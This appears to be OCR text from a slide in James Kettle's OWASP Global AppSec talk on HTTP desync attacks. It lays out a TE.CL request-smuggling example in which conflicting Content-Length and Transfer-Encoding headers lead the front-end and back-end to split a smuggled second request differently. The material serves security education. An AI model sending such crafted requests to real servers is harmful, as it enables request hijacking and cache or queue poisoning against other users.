 Global AppSec
Amsterdam
by OWASP Foundation
Desynchronizing: the TE.CL approach
POST / HTTP/1.1
Host: example.com
Content-Length: 3
Transfer-Encoding: chunked
Front-end sees this
Back-end sees this
6\r\n
PREFIX
0
POST / HTTP/1.1
Host: example.com
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle